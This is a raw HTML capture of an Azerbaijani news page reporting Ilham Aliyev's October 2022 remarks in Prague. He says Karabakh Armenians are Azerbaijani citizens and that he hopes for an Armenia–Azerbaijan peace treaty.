

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/azerbaycan-lideri-qaraba-ermenileri-bizim-vetendaslarimizdir-biz-onlarla-ne-vaxt-danisacaimizi-zumuz-bilerik/
body_size: 13469
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycan lideri: &quot;Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik&quot; &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik. Report xəbər verir ki, bu sözləri oktyabrın 6-da Praqada Avropa siyasi birliyi Zirvə Toplantıs" />
		<meta name="keywords" content="Azərbaycan, Prezidenti, olacaq, bilərik, özümüz, ümid, bizim, danışacağımızı, onlarla, əlavə, Şarl, Mişel, Emmanuel, görüş, Bilirsiniz, etmək, müzakirə, fikrində, deyilik, deyib" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycan lideri: 'Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik'" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-10/1665065509_083941a1-3df5-3b27-8c78-097275143035_850-1.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/azerbaycan-lideri-qaraba-ermenileri-bizim-vetendaslarimizdir-biz-onlarla-ne-vaxt-danisacaimizi-zumuz-bilerik/" />
		<meta property="og:description" content="Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik. Report xəbər verir ki, bu sözləri oktyabrın 6-da Praqada Avropa siyasi birliyi Zirvə Toplantıs" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycan lideri: 'Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik'" />
		<meta name="twitter:description" content="Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik. Report xəbər verir ki, bu sözləri oktyabrın 6-da Praqada Avropa siyasi birliyi Zirvə Toplantıs" />
		<meta name="twitter:keywords" content="Azərbaycan, Prezidenti, olacaq, bilərik, özümüz, ümid, bizim, danışacağımızı, onlarla, əlavə, Şarl, Mişel, Emmanuel, görüş, Bilirsiniz, etmək, müzakirə, fikrində, deyilik, deyib" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-10/1665065509_083941a1-3df5-3b27-8c78-097275143035_850-1.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767606612_ecaa05aa2b96810e5957d73258eb3e33_untitled-1.jpg?ii" alt="Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/xirdalanda-aaclari-kesib-yerini-suretle-betonlayirlar-foto/">Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767606283_fd4178b67fb47d0d8663847a2c3f8486_untitled-1.jpg?ii" alt="200 min manatlıq dələduzluq ittihamı - Günel Abbasovdan 20 nəfərdən çox şikayətçi var"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/200-min-manatliq-deleduzluq-ittihami-gunel-abbasovdan-20-neferden-cox-sikayetci-var/">200 min manatlıq dələduzluq ittihamı - Günel Abbasovdan 20 nəfərdən çox şikayətçi var</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767592022_1767436944_1767422565_1.jpg?ii" alt="Bakı Xoreoqrafiya Akademiyasının rektorunun diplomu yoxdur?"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/baki-xoreoqrafiya-akademiyasinin-rektorunun-diplomu-yoxdur/">Bakı Xoreoqrafiya Akademiyasının rektorunun diplomu yoxdur?</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766806481_b162de6e-c982-4095-a018-e3bc12ff8052.jpg?ii" alt="Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/terefler-ukrayna-munaqisesinin-helline-real-olaraq-yaxinlasib-rusiya-xin/">Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766742854_cd77cd46a470d280e65eff92d405853f_untitled-1.jpg?ii" alt="Şərurlu İsfəndiyar "dələduz" sözünə görə bəraət aldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/serurlu-isfendiyar-deleduz-szune-gre-beraet-aldi/">Şərurlu İsfəndiyar "dələduz" sözünə görə bəraət aldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766643838_54d7f55b1611aba8de09543df299f355_novruzmemmedov.jpg?ii" alt="Novruz Məmmədovun səhhətində problem yarandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/novruz-memmedovun-sehhetinde-problem-yarandi/">Novruz Məmmədovun səhhətində problem yarandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/prezident-xristian-hemvetenlerimiz-umumi-evimiz-azerbaycanin-ciceklenmesi-namine-seylerini-esirgemirler/">Prezident: Xristian həmvətənlərimiz ümumi evimiz Azərbaycanın çiçəklənməsi naminə səylərini əsirgəmirlər</a><span>Zəngin tolerantlıq ənənələri ilə tanınan Azərbaycanda bu gün hər kəs mədəni özünüifadə imkanlarına malikdir.

Bu barədə Azərbaycan Prezidenti İlham Əliyevin Milad bayramı münasibətilə Azərbaycanın p..</span></li>
									<li><a href="https://qlobal.az/az/aayda-da-gizli-maliyye-piramidasi-saleh-memmedov-tecili-ixtisara-baslayib/">AAYDA-da gizli “maliyyə piramida”sı: Saleh Məmmədov təcili “ixtisar”a başlayıb</a><span>Maliyyə Nazirliyi ötən ili sonlarından etibarən Azərbaycan Avtomobil Yolları Dövlət Agentliyində (AAYDA) dolayı monitorinqlərə start verib.

Tribuna.az xəbər verir ki, bu barədə etibarlı mənbələrdən..</span></li>
									<li><a href="https://qlobal.az/az/p-aqro-mmc-nin-direktoru-azer-elizade-lkeden-qacib-sirket-vetendaslarin-borcunu-demir/">“P-Aqro” MMC-nin direktoru Azər Əlizadə ölkədən qaçıb? – Şirkət vətəndaşların borcunu ödəmir</a><span>Şirkətin Beyləqan filialından bildirilib ki, rəhbərliklə əlaqə yarada bilmirik…

Beyləqan rayonunda pambıq əkini ilə məşğul olan vətəndaşların pulunu "P-Aqro” MMC şirkəti ödəmir. Belə ki, yığdıqları..</span></li>
									<li><a href="https://qlobal.az/az/202601051756-prezident-yerli-televiziya-kanallarina-musahibe-verdi/">Prezident yerli televiziya kanallarına müsahibə verdi</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 5-də yerli televiziya kanallarına müsahibə verib.

Qlobal.az xəbər verir ki, bu barədə Prezidentin Mətbuat Xidməti məlumat yayıb...</span></li>
									<li><a href="https://qlobal.az/az/papa-venesuela-ile-bali-beyanat-verdi/">Papa Venesuela ilə bağlı bəyanat verdi</a><span>Roma Papası XIV Lev, Amerika qoşunlarının prezident Nikolas Maduronu ələ keçirməsindən və ölkənin idarəçiliyini nəzarətə götürməsindən sonra Venesuelanın suverenliyini qorumağın vacibliyini bəyan edib..</span></li>
									<li><a href="https://qlobal.az/az/baku-city-kartingde-facie-18-yasli-olan-ldu/">Baku City Karting“də faciə: 18 yaşlı oğlan öldü</a><span>Yanvarın 1-də saat 18:30 radələrində Səbail rayonu, akademik Əhəd Yaqubov, 15 ünvanında yerləşən "Baku City Karting"də ölüm hadisəsi baş verib.

Qlobal.az Bakupost.az-a istinadla xəbər verir ki, pay..</span></li>
									<li><a href="https://qlobal.az/az/xirdalanda-aaclari-kesib-yerini-suretle-betonlayirlar-foto/">Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)</a><span>Abşeron rayonu Xırdalan qəsəbəsində, Mehdi Hüseynzadə küçəsində Misir Parkı ilə üz-üzə olan ərazidə ağaclar kəsilib, yerləri betonlanıb.

Qaynarinfo xəbər verir ki, bu barədə jurnalist Ruhiyyə Daşsa..</span></li>
									<li><a href="https://qlobal.az/az/200-min-manatliq-deleduzluq-ittihami-gunel-abbasovdan-20-neferden-cox-sikayetci-var/">200 min manatlıq dələduzluq ittihamı - Günel Abbasovdan 20 nəfərdən çox şikayətçi var</a><span>Bakıda böyük miqdarda dələduzluqda təqsirləndirilən Günel Abbasovanın (Pənah qızı) məhkəmə prosesi keçirilir.

Bu barədə AFN.az-a zərərçəkənlər məlumat veriblər. Bildirilir ki, G.Abbasova 20 nəfərdə..</span></li>
									<li><a href="https://qlobal.az/az/elcin-babayevin-sevimli-sirketi-23-milyonluq-tender-hemin-mmc-ye-verildi/">Elçin Babayevin sevimli şirkəti - 23 milyonluq tender həmin MMC-yə verildi</a><span>Bakı Dövlət Universitetinin (BDU) 1 nömrəli tədris binasının əsaslı təmiri işlərinin satın alınması ilə bağlı tenderə yekun vurulub.&nbsp;

Qaynarinfo xəbər verir ki, tenderin qalibi "Koneks Constru..</span></li>
									<li><a href="https://qlobal.az/az/siqaretler-keskin-bahalasdi-yeni-qiymetler/">Siqaretlər kəskin bahalaşdı - Yeni qiymətlər</a><span>Azərbaycanda siqaret qiymətləri kəskin artıb.

Modern.az xəbər verir ki, bir qutu siqaretin qiyməti orta hesabla 30-50 qəpik artıb.

Əvvəllər 2 manat 60 qəpiyə olan "Magna”nın bir qutusu hazırda 2..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b>Azərbaycan lideri: <font color="red">"Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik"</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-10/1665065509_083941a1-3df5-3b27-8c78-097275143035_850-1.jpg?1767659036" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Oktyabr 06</div>
									<div class="calendar-time">
										<font>18:11</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">755 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>"Qarabağ erməniləri bizim vətəndaşlarımızdır, biz onlarla nə vaxt danışacağımızı özümüz bilərik".</div>
<div><br />
	</div>
<div>"Report"&nbsp;xəbər verir ki, bu sözləri oktyabrın 6-da Praqada "Avropa siyasi birliyi" Zirvə Toplantısında iştirak edən Azərbaycan Respublikasının Prezidenti İlham Əliyev "Azadlıq Radiosu" jurnalistinin sualına cavabında bildirib.</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-10/1665065499_28c76faf-ceef-384f-83d4-e95286c4985d.jpg" /><br />
	</div>
<div><br />
	</div>
<div>"Biz onlarla nə vaxt danışacağımızı özümüz bilərik. Bu, bizim daxili işimizdir. Hər hansı bir ölkə ilə bunu müzakirə etmək fikrində deyilik", - Azərbaycan Prezidenti deyib.</div>
<div><br />
	</div>"Bilirsiniz ki, bu gün görüş olacaq: Şarl Mişel, Emmanuel Makron, Paşinyan və mən. Bu görüşün nəticələri ümid edirəm ki, müsbət olacaq, irəliləyiş olacaq. Ermənistan-Azərbaycan arasında sülh müqaviləsi imzalanacaq - buna biz ümid edirik", - Azərbaycan Prezidenti əlavə edib.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/rufet-ezizov-bu-universitete-rektor-teyin-edildi/">Rüfət Əzizov bu universitetə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ixracdan-elde-olunan-pulu-lkeye-qaytarmayan-sexslerin-mehkemeleri-baslayir/">İxracdan əldə olunan pulu ölkəyə qaytarmayan şəxslərin məhkəmələri başlayır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bu-rayonlarda-polis-postlari-quruldu-emeliyyat-axtaris-ve-profilaktik-tedbirler-kecirilir/">Bu rayonlarda polis postları quruldu - Əməliyyat-axtarış və profilaktik tədbirlər keçirilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azal-baki-hesterxan-baki-marsrutu-uzre-butun-ucuslari-qeyri-mueyyen-muddete-dayandirir/">AZAL Bakı-Həştərxan-Bakı marşrutu üzrə bütün uçuşları qeyri-müəyyən müddətə dayandırır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ramiz-yunus-ermeni-cemiyyetini-daha-byuk-itkiler-gzleyir/">Ramiz Yunus: “Erməni cəmiyyətini daha böyük itkilər gözləyir”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iran-prezidenti-azerbaycana-sefere-devet-olundu/">İran Prezidenti Azərbaycana səfərə dəvət olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/birol-akgun-azerbaycanda-fealiyyete-basladi/">Birol Akgün Azərbaycanda fəaliyyətə başladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayna-rehberliyi-jurnalistlere-trolluq-teklif-edib/">AYNA rəhbərliyi jurnalistlərə trolluq təklif edib?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlik-medeniyyet-ve-incesenet-universitetinin-rektorunu-cerimeledi/">Nazirlik Mədəniyyət və İncəsənət Universitetinin rektorunu cərimələdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-bu-genclere-mukafat-ayirdi-siyahi/"><b>Prezident bu gənclərə mükafat ayırdı<font color="red"> (SİYAHI)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sponsor-axtarisinda-olan-federasiya-prezidentinin-biznes-imperiyasi-senedler/"><b>Sponsor axtarışında olan Federasiya prezidentinin biznes imperiyası - <font color="red">(SƏNƏDLƏR)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-suni-intellekt-strategiyasi-hazirlanir-bas-nazir/">Azərbaycanda süni intellekt strategiyası hazırlanır - Baş nazir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fransa-azerbaycan-munasibetlerinin-seviyyesinin-yukseldilmesi-her-iki-xalqin-maraindadir-bmtm/">"Fransa-Azərbaycan münasibətlərinin səviyyəsinin yüksəldilməsi hər iki xalqın marağındadır" - BMTM</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resulzadenin-anadan-olmasindan-141-il-tur/">Rəsulzadənin anadan olmasından 141 il ötür</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pentaqon-teyyare-ile-toqqusan-helikopterin-mexsus-olduu-blmenin-ucuslarini-dayandirib/">Pentaqon təyyarə ilə toqquşan helikopterin məxsus olduğu bölmənin uçuşlarını dayandırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputatin-sirketi-naxcivani-da-monopoliyaya-gturdu-17-milyona-ne-satacaq/">Deputatın şirkəti Naxçıvanı da monopoliyaya götürdü - 1,7 milyona nə satacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-israil-elaqelerinin-gelecek-perspektivleri-muzakire-edilib/">Azərbaycan-İsrail əlaqələrinin gələcək perspektivləri müzakirə edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/porosenko-z-olunu-muharibeden-nece-yayindirib-ukraynada-qalmaqal/">Poroşenko öz oğlunu müharibədən necə yayındırıb? - Ukraynada qalmaqal</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/italiya-azerbaycan-universitetinin-binasi-sentyabr-ayinadek-acilacaq/">İtaliya-Azərbaycan Universitetinin binası sentyabr ayınadək açılacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ilham-eiiyev-donald-trampa-bassalii-verdi/">İlham ƏIiyev Donald Trampa başsağlığı verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/cahit-bacidan-vida-paylasimi-elvida-eziz-azerbaycan/">Cahit Bağçıdan vida paylaşımı: "Əlvida, əziz Azərbaycan!"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gmrukde-ne-bas-verir-emekdaslar-3-aydan-sonra-maaslarini-aldilar/">Gömrükdə nə baş verir? - Əməkdaşlar 3 aydan sonra maaşlarını aldılar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/c-turk-dvleti-arasinda-ankara-beyannamesi-imzalandi-birge-hereket-edilecek/"><b>Üç türk dövləti arasında Ankara Bəyannaməsi imzalandı - <font color="red">Birgə hərəkət ediləcək</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-ye-daxil-olmasi-ermenistan-ucun-avrasiya-iqtisadi-ittifaqi-bazarini-balayacaq-overcuk/">"Aİ-yə daxil olması Ermənistan üçün Avrasiya İqtisadi İttifaqı bazarını bağlayacaq" - Overçuk</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ankarada-azerbaycan-turkiye-ve-zbekistan-nazirlerinin-ucterefli-grusu-oldu/"><b><font color="red">Ankarada Azərbaycan, Türkiyə və Özbəkistan nazirlərinin üçtərəfli görüşü oldu</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qazaxistan-bas-prokurorluu-azal-in-teyyaresinin-qezasinin-sebeblerinin-arasdirilmasini-davam-etdirir/">Qazaxıstan Baş Prokurorluğu AZAL-ın təyyarəsinin qəzasının səbəblərinin araşdırılmasını davam etdirir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tdt-nin-12-ci-resmi-zirve-grusu-azerbaycanda-bas-tutacaq/">TDT-nin 12-ci rəsmi Zirvə görüşü Azərbaycanda baş tutacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zaur-huseynovun-isden-cixarilmasinin-sebebi-melum-oldu-budcede-bedemelliye-yol-verib/">Zaur Hüseynovun işdən çıxarılmasının səbəbi məlum oldu - Büdcədə bədəməlliyə yol verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hikmet-haciyev-iranla-elaqelerimiz-yuksek-seviyyededir/">Hikmət Hacıyev: "İranla əlaqələrimiz yüksək səviyyədədir"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-1-sayli-secki-menteqesinde-ses-verdi/"><b><font color="red">Prezident 1 saylı seçki məntəqəsində səs verdi</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													05 Yanvar 2026
												</div>											
											

										<li>
